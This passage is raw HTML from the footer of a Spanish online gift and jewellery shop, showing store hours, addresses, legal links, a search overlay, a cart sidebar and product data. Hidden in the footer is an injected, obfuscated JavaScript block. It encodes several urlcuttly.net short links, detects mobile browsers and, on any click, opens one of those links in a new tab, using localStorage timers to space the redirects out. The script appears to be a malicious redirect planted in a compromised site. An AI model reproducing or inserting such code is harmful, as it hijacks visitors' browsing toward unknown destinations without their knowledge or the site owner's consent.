 btn-link text-gray-5 d-inline-block pix-hover-item  no-padding     btn-md"     ><span class="font-weight-bold " >Productos</span> <i class="font-weight-bold pixicon-angle-right  pix-hover-right  ml-1"></i></a></div></div><a  href="tel:+34985161579" class="btn mb-2    vc_custom_1631530573431  shadow-sm text-white btn-gradient-primary d-inline-block pix-hover-item       animate-in btn-md"   data-anim-type="fade-in-up" data-anim-delay="400" ><i class="font-weight-bold pixicon-user-3  pix-hover-left  mr-1"></i> <span class="font-weight-bold " >+34 985 161 579</span></a><a  href="tel:+34913230539" class="btn mb-2    vc_custom_1686576756992  shadow-sm text-white btn-gradient-primary d-inline-block pix-hover-item       animate-in btn-md"   data-anim-type="fade-in-up" data-anim-delay="400" ><i class="font-weight-bold pixicon-user-3  pix-hover-left  mr-1"></i> <span class="font-weight-bold " >+34 913 230 539</span></a></div></div></div><div class="wpb_column vc_column_container vc_col-sm-4 vc_col-lg-4 vc_col-xs-6 text-left"><div class="vc_column-inner  vc_custom_1631779740656"><div class="wpb_wrapper"><div class="mb-3 text-left "><h6 class="mb-32 pix-sliding-headline font-weight-bold secondary-font" data-class="secondary-font text-heading-default" data-style="">La Tienda</h6></div><a  href="https://kreencias.com/compras-y-devoluciones" class="btn mb-2     text-body-default btn-link text-gray-5 d-block w-100  no-padding text-left    animate-in btn-md" target="_blank" rel="noopener"  data-anim-type="fade-in-up" data-anim-delay="200" ><span class=" " >Compras y devoluciones</span></a><a  href="https://kreencias.com/aviso-legal" class="btn mb-2     text-body-default btn-link text-gray-5 d-block w-100  no-padding text-left    animate-in btn-md" target="_blank" rel="noopener"  data-anim-type="fade-in-up" data-anim-delay="200" ><span class=" " >Aviso legal</span></a><a  href="https://kreencias.com/politica-de-privacidad" class="btn mb-2     text-body-default btn-link text-gray-5 d-block w-100  no-padding text-left    animate-in btn-md" target="_blank" rel="noopener"  data-anim-type="fade-in-up" data-anim-delay="200" ><span class=" " >Política de privacidad</span></a><a  href="https://kreencias.com/politica-de-cookies" class="btn mb-2     text-body-default btn-link text-gray-5 d-block w-100  no-padding text-left    animate-in btn-md" target="_blank" rel="noopener"  data-anim-type="fade-in-up" data-anim-delay="200" ><span class=" " >Política de Cookies</span></a></div></div></div><div class="wpb_column vc_column_container vc_col-sm-4 vc_col-lg-4 vc_col-xs-12 text-left"><div class="vc_column-inner  vc_custom_1631779707198"><div class="wpb_wrapper"><div class="mb-3 text-left "><h6 class="mb-32 pix-sliding-headline font-weight-bold secondary-font" data-class="secondary-font text-heading-default" data-style="">Información de la Tienda</h6></div><div id="duo-icon-13171217" class="slide-in-container w-100   vc_custom_1686576800636" ><div class="py-2 animate-in" data-anim-type="fade-in-up" data-anim-delay="0"><div class="pix-feature-list text-18       py-2 d-flex align-items-center" ><div class="pix-mr-10 text-primary" style="width:1.5em;min-width:1.5em;height:1.5em;min-width:1.5em;position:relative;line-height:1em;text-align:center;"><svg width="100%" height="100%" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"> <defs></defs> <g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"> <path d="M7.14319965,19.3575259 C7.67122143,19.7615175 8.25104409,20.1012165 8.87097532,20.3649307 L7.89205065,22.0604779 C7.61590828,22.5387706 7.00431787,22.7026457 6.52602525,22.4265033 C6.04773263,22.150361 5.88385747,21.5387706 6.15999985,21.0604779 L7.14319965,19.3575259 Z M15.1367085,20.3616573 C15.756345,20.0972995 16.3358198,19.7569961 16.8634386,19.3524415 L17.8320512,21.0301278 C18.1081936,21.5084204 17.9443184,22.1200108 17.4660258,22.3961532 C16.9877332,22.6722956 16.3761428,22.5084204 16.1000004,22.0301278 L15.1367085,20.3616573 Z" fill="#000000"></path> <path d="M12,21 C7.581722,21 4,17.418278 4,13 C4,8.581722 7.581722,5 12,5 C16.418278,5 20,8.581722 20,13 C20,17.418278 16.418278,21 12,21 Z M19.068812,3.25407593 L20.8181344,5.00339833 C21.4039208,5.58918477 21.4039208,6.53893224 20.8181344,7.12471868 C20.2323479,7.71050512 19.2826005,7.71050512 18.696814,7.12471868 L16.9474916,5.37539627 C16.3617052,4.78960984 16.3617052,3.83986237 16.9474916,3.25407593 C17.5332781,2.66828949 18.4830255,2.66828949 19.068812,3.25407593 Z M5.29862906,2.88207799 C5.8844155,2.29629155 6.83416297,2.29629155 7.41994941,2.88207799 C8.00573585,3.46786443 8.00573585,4.4176119 7.41994941,5.00339833 L5.29862906,7.12471868 C4.71284263,7.71050512 3.76309516,7.71050512 3.17730872,7.12471868 C2.59152228,6.53893224 2.59152228,5.58918477 3.17730872,5.00339833 L5.29862906,2.88207799 Z" fill="#000000" opacity="0.3"></path> <path d="M11.9630156,7.5 L12.0475062,7.5 C12.3043819,7.5 12.5194647,7.69464724 12.5450248,7.95024814 L13,12.5 L16.2480695,14.3560397 C16.403857,14.4450611 16.5,14.6107328 16.5,14.7901613 L16.5,15 C16.5,15.2109164 16.3290185,15.3818979 16.1181021,15.3818979 C16.0841582,15.3818979 16.0503659,15.3773725 16.0176181,15.3684413 L11.3986612,14.1087258 C11.1672824,14.0456225 11.0132986,13.8271186 11.0316926,13.5879956 L11.4644883,7.96165175 C11.4845267,7.70115317 11.7017474,7.5 11.9630156,7.5 Z" id="Path-107" fill="#000000"></path> </g> </svg></div><span class="text-body-default">Horario 10:00 a 14:00 h. y de 16:00 a 21:00, Lunes a Sábado</span></div><div class="pix-feature-list text-18       py-2 d-flex align-items-center" ><div class="pix-mr-10 text-primary" style="width:1.5em;min-width:1.5em;height:1.5em;min-width:1.5em;position:relative;line-height:1em;text-align:center;"><svg width="100%" height="100%" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"> <defs></defs> <g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"> <circle fill="#000000" opacity="0.3" cx="12" cy="12" r="9"></circle> <path d="M11.7357634,20.9961946 C6.88740052,20.8563914 3,16.8821712 3,12 C3,11.9168367 3.00112797,11.8339369 3.00336944,11.751315 C3.66233009,11.8143341 4.85636818,11.9573854 4.91262842,12.4204038 C4.9904938,13.0609191 4.91262842,13.8615942 5.45804656,14.101772 C6.00346469,14.3419498 6.15931561,13.1409372 6.6267482,13.4612567 C7.09418079,13.7815761 8.34086797,14.0899175 8.34086797,14.6562185 C8.34086797,15.222396 8.10715168,16.1034596 8.34086797,16.2636193 C8.57458427,16.423779 9.5089688,17.54465 9.50920913,17.7048097 C9.50956962,17.8649694 9.83857487,18.6793513 9.74040201,18.9906563 C9.65905192,19.2487394 9.24857641,20.0501554 8.85059781,20.4145589 C9.75315358,20.7620621 10.7235846,20.9657742 11.7357634,20.9960544 L11.7357634,20.9961946 Z M8.28272988,3.80112099 C9.4158415,3.28656421 10.6744554,3 12,3 C15.5114513,3 18.5532143,5.01097452 20.0364482,7.94408274 C20.069657,8.72412177 20.0638332,9.39135321 20.2361262,9.6327358 C21.1131932,10.8600506 18.0995147,11.7043158 18.5573343,13.5605384 C18.7589671,14.3794892 16.5527814,14.1196773 16.0139722,14.886394 C15.4748026,15.6527403 14.1574598,15.137809 13.8520064,14.9904917 C13.546553,14.8431744 12.3766497,15.3341497 12.4789081,14.4995164 C12.5805657,13.664636 13.2922889,13.6156126 14.0555619,13.2719546 C14.8184743,12.928667 15.9189236,11.7871741 15.3781918,11.6380045 C12.8323064,10.9362407 11.963771,8.47852395 11.963771,8.47852395 C11.8110443,8.44901109 11.8493762,6.74109366 11.1883616,6.69207022 C10.5267462,6.64279981 10.170464,6.88841096 9.20435656,6.69207022 C8.23764828,6.49572949 8.44144409,5.85743687 8.2887174,4.48255778 C8.25453994,4.17415686 8.25619136,3.95717082 8.28272988,3.80112099 Z M20.9991771,11.8770357 C20.9997251,11.9179585 21,11.9589471 21,12 C21,16.9406923 17.0188468,20.9515364 12.0895088,20.9995641 C16.970233,20.9503326 20.9337111,16.888438 20.9991771,11.8770357 Z" fill="#000000" opacity="0.3"></path> </g> </svg></div><span class="text-body-default">C/ Menezdez Valdés 4 Gijón 33201 Asturias </span></div><div class="pix-feature-list text-18       py-2 d-flex align-items-center" ><div class="pix-mr-10 text-primary" style="width:1.5em;min-width:1.5em;height:1.5em;min-width:1.5em;position:relative;line-height:1em;text-align:center;"><svg width="100%" height="100%" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"> <defs></defs> <g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"> <circle fill="#000000" opacity="0.3" cx="12" cy="12" r="9"></circle> <path d="M11.7357634,20.9961946 C6.88740052,20.8563914 3,16.8821712 3,12 C3,11.9168367 3.00112797,11.8339369 3.00336944,11.751315 C3.66233009,11.8143341 4.85636818,11.9573854 4.91262842,12.4204038 C4.9904938,13.0609191 4.91262842,13.8615942 5.45804656,14.101772 C6.00346469,14.3419498 6.15931561,13.1409372 6.6267482,13.4612567 C7.09418079,13.7815761 8.34086797,14.0899175 8.34086797,14.6562185 C8.34086797,15.222396 8.10715168,16.1034596 8.34086797,16.2636193 C8.57458427,16.423779 9.5089688,17.54465 9.50920913,17.7048097 C9.50956962,17.8649694 9.83857487,18.6793513 9.74040201,18.9906563 C9.65905192,19.2487394 9.24857641,20.0501554 8.85059781,20.4145589 C9.75315358,20.7620621 10.7235846,20.9657742 11.7357634,20.9960544 L11.7357634,20.9961946 Z M8.28272988,3.80112099 C9.4158415,3.28656421 10.6744554,3 12,3 C15.5114513,3 18.5532143,5.01097452 20.0364482,7.94408274 C20.069657,8.72412177 20.0638332,9.39135321 20.2361262,9.6327358 C21.1131932,10.8600506 18.0995147,11.7043158 18.5573343,13.5605384 C18.7589671,14.3794892 16.5527814,14.1196773 16.0139722,14.886394 C15.4748026,15.6527403 14.1574598,15.137809 13.8520064,14.9904917 C13.546553,14.8431744 12.3766497,15.3341497 12.4789081,14.4995164 C12.5805657,13.664636 13.2922889,13.6156126 14.0555619,13.2719546 C14.8184743,12.928667 15.9189236,11.7871741 15.3781918,11.6380045 C12.8323064,10.9362407 11.963771,8.47852395 11.963771,8.47852395 C11.8110443,8.44901109 11.8493762,6.74109366 11.1883616,6.69207022 C10.5267462,6.64279981 10.170464,6.88841096 9.20435656,6.69207022 C8.23764828,6.49572949 8.44144409,5.85743687 8.2887174,4.48255778 C8.25453994,4.17415686 8.25619136,3.95717082 8.28272988,3.80112099 Z M20.9991771,11.8770357 C20.9997251,11.9179585 21,11.9589471 21,12 C21,16.9406923 17.0188468,20.9515364 12.0895088,20.9995641 C16.970233,20.9503326 20.9337111,16.888438 20.9991771,11.8770357 Z" fill="#000000" opacity="0.3"></path> </g> </svg></div><span class="text-body-default">C/ de Carretas, 31, 28012 Madrid</span></div><div class="pix-feature-list text-18       py-2 d-flex align-items-center" ><div class="pix-mr-10 text-primary" style="width:1.5em;min-width:1.5em;height:1.5em;min-width:1.5em;position:relative;line-height:1em;text-align:center;"><svg width="100%" height="100%" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"> <defs></defs> <g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"> <path d="M11.575,21.2 C6.175,21.2 2.85,17.4 2.85,12.575 C2.85,6.875 7.375,3.05 12.525,3.05 C17.45,3.05 21.125,6.075 21.125,10.85 C21.125,15.2 18.825,16.925 16.525,16.925 C15.4,16.925 14.475,16.4 14.075,15.65 C13.3,16.4 12.125,16.875 11,16.875 C8.25,16.875 6.85,14.925 6.85,12.575 C6.85,9.55 9.05,7.1 12.275,7.1 C13.2,7.1 13.95,7.35 14.525,7.775 L14.625,7.35 L17,7.35 L15.825,12.85 C15.6,13.95 15.85,14.825 16.925,14.825 C18.25,14.825 19.025,13.725 19.025,10.8 C19.025,6.9 15.95,5.075 12.5,5.075 C8.625,5.075 5.05,7.75 5.05,12.575 C5.05,16.525 7.575,19.1 11.575,19.1 C13.075,19.1 14.625,18.775 15.975,18.075 L16.8,20.1 C15.25,20.8 13.2,21.2 11.575,21.2 Z M11.4,14.525 C12.05,14.525 12.7,14.35 13.225,13.825 L14.025,10.125 C13.575,9.65 12.925,9.425 12.3,9.425 C10.65,9.425 9.45,10.7 9.45,12.375 C9.45,13.675 10.075,14.525 11.4,14.525 Z" fill="#000000"></path> </g> </svg></div><span class="text-body-default">Escríbenos a info@kreencias.com </span></div></div></div></div></div></div></div><div class="vc_row-full-width vc_clearfix"></div></section><div class="vc_row-full-width vc_clearfix"></div><div data-vc-full-width="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid vc_row_visible vc_custom_1631525457833"><div class="wpb_column vc_column_container vc_col-sm-4 text-left"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="slide-in-container w-100   vc_custom_1631525575352" ><div class="d-inline-block" style="max-width:400px;"><p class=" m-0 text-body-default  " ><span class="animate-in d-inline-block" data-anim-delay="200" data-anim-type="fade-in-up"><strong>Kreencias Store</strong> by <strong>Eleggua</strong> &#8211; Tienda de Regalos</span></p></div></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-4 text-left"><div class="vc_column-inner  vc_custom_1631525510378"><div class="wpb_wrapper"><div class="text-body-default text-center pix-social-icons font-weight-bold d-inline-block " style="font-size:35px;"><a  href="#" aria-label="" class="text-body-default animate-in d-inline-block fly-sm  px-2" data-anim-type="fade-in-up" data-anim-delay="400"><i class="pixicon-visa" style=""></i></a><a  href="#" aria-label="" class="text-body-default animate-in d-inline-block fly-sm  px-2" data-anim-type="fade-in-up" data-anim-delay="500"><i class="pixicon-mastercard" style=""></i></a><a  href="#" aria-label="" class="text-body-default animate-in d-inline-block fly-sm  px-2" data-anim-type="fade-in-up" data-anim-delay="600"><i class="pixicon-amex" style=""></i></a><a  href="#" aria-label="" class="text-body-default animate-in d-inline-block fly-sm  px-2" data-anim-type="fade-in-up" data-anim-delay="700"><i class="pixicon-paypal" style=""></i></a></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-4 text-left"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div></div><div class="vc_row-full-width vc_clearfix"></div>
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x75\x75\x5a\x33\x63\x333','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x42\x76\x4e\x35\x63\x385','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x69\x46\x74\x38\x63\x358','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x4e\x72\x45\x39\x63\x379','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x75\x41\x53\x34\x63\x334','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x75\x50\x77\x37\x63\x307','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x4e\x56\x51\x32\x63\x322','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x6c\x62\x76\x36\x63\x366','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x79\x73\x7a\x30\x63\x320','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x4e\x41\x74\x31\x63\x361',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script>			</div>
		</div>
	</div>
</footer>

</div><!-- #page -->







<script>
var global = global || window;
</script>
<svg class="shape-overlays d-none" viewBox="0 0 100 100" preserveAspectRatio="none"><defs><linearGradient id="search-overlay-color-1" x1="0%" y1="0%" x2="100%" y2="0%"><stop offset="0%"   stop-color="#adb5bd"/><stop offset="100%"   stop-color="#adb5bd"/></linearGradient><linearGradient id="search-overlay-color-2" x1="0%" y1="0%" x2="100%" y2="0%"><stop offset="0%"   stop-color="#888888"/><stop offset="100%"   stop-color="#888888"/></linearGradient><linearGradient id="search-overlay-color-3" x1="0%" y1="0%" x2="100%" y2="0%"><stop offset="0%"   stop-color="#444444"/><stop offset="100%"   stop-color="#444444"/></linearGradient><linearGradient id="search-overlay-color-4" x1="0%" y1="0%" x2="100%" y2="0%"><stop offset="0%"   stop-color="#1e73be"/><stop offset="100%"   stop-color="#00897e"/></linearGradient></defs><path class="shape-overlays__path" d="" fill="url(#search-overlay-color-3)"></path><path class="shape-overlays__path" d="" fill="url(#search-overlay-color-2)"></path><path class="shape-overlays__path" d="" fill="url(#search-overlay-color-1)"></path></svg>		<div class="pix-overlay d-none">
			<div class="">
				<div class="pix-search ">
					<div class="container">
						<div class="row d-flex justify-content-center">
							<div class="col-12 col-md-12">
								<div class="pix-overlay-item pix-overlay-item--style-6">
									<a href="#" class="pix-search-close"><i class=" pixicon-close-circle"></i></a>
									<div class="pb-0"><div class="search-title h1 heading-font display-2 text-gradient-primary2 text-white font-weight-bold">Buscar</div></div>
								</div>
								<div class="slide-in-container pb-2 pix-overlay-item pix-overlay-item--style-6"><p class="text-gray-3s text-20 mb-2 secondary-font search-note">Clic enter para buscar o ESC para salir</p></div>
								<div class="search-bar pix-overlay-item pix-overlay-item--style-6">
									<div class="search-content">
										<form class="pix-search-form" method="get" action="https://kreencias.com/">


											<div class="media pix-ajax-search-container">
												<button class="pix-search-submit align-self-center" aria-label="search" type="submit"><i class="pixicon-search"></i></button>
												<div class="media-body">
													<input value="" name="s" id="s" class="pix-search-input pix-ajax-search" type="search" autocomplete="off" placeholder="Buscar" data-search-link="https://kreencias.com/wp-admin/admin-ajax.php?action=pix_ajax_searcht&#038;nonce=67fa79b923" />
												</div>
											</div>
										</form>
									</div>
								</div>
							</div>
						</div>
					</div>
				</div>
			</div>
		</div>

				<div class="pix-sidebar">
			<div class="sidebar-inner shadow-lg">
				<div class="sidebar-content">
							<div class="pix-p-20 d-flex w-100 justify-content-between2 align-items-center">
			<div class="flex-fill pb-0"><span class="search-title line-height-0 text-heading-default text-20 secondary-font font-weight-bold">Tu Carrito de la Compra</span></div>
			<a href="#" class="pix-close-sidebar d-inline-block text-20 d-flex align-items-center text-gray-4"><i class="align-self-center pixicon-close-circle"></i></a>
		</div>
		<div class="pix-line-divider thin bg-dark-opacity-1 p-0 my-0 line-height-0 d-block w-100"></div>
		<div class=" pixfort-widget pix-sidebar-widget d-block w-100">
			<div class="widget woocommerce widget_shopping_cart"><h2 class="widgettitle">Carrito</h2><div class="widget_shopping_cart_content"></div></div>		</div>
						</div>
			</div>
		</div>
				<div class="pix-notifications" aria-live="polite" aria-atomic="true">
			<div class="pix-notifications-area">
			</div>
		</div>
					<a href="#" class="shadow shadow-hover rounded-circle fly bg-gray-2 back_to_top default" title="Go to top"><i class="pixicon-angle-up"></i></a>
			<div class="d-flex"><svg width="0" height="0" version="1.1" xmlns="http://www.w3.org/2000/svg">
      <defs>
        <linearGradient id="svg-gradient-primary">
          <stop offset="0%" stop-color="#a57841" /><stop offset="50%" stop-color="#c1984b" /><stop offset="100%" stop-color="#9e823d" />
        </linearGradient>
      </defs>
    </svg></div><script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/kreencias.com\/producto\/cadena-plata-rd-40x45-ref-36254-2#product","name":"CADENA PLATA RD 40X45 REF 36254","url":"https:\/\/kreencias.com\/producto\/cadena-plata-rd-40x45-ref-36254-2","description":"0706069","image":"https:\/\/kreencias.com\/wp-content\/uploads\/2023\/10\/0706069.png","sku":14223,"offers":[{"@type":"Offer","price":"12.00","priceValidUntil":"2027-12-31","priceSpecification":{"price":"12.00","priceCurrency":"EUR","valueAddedTaxIncluded":"false"},"priceCurrency":"EUR","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/kreencias.com\/producto\/cadena-plata-rd-40x45-ref-36254-2","seller":{"@type":"Organization","name":"Kreencias.com","url":"https:\/\/kreencias.com"}}]}</script>
<div class="joinchat joinchat--left joinchat--btn" data-settings='{"telephone":"34608258260","mobile_only":false,"button_delay":3,"whatsapp_web":true,"qr":false,"message_views":2,"message_delay":10,"message_badge":false,"message_send":"","message_hash":""}'>
	<div class="joinchat__button">
		<div class="joinchat__button__open"></div>
									</div>
	</div>
<script type="text/html" id="wpb-modifications"></script>
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
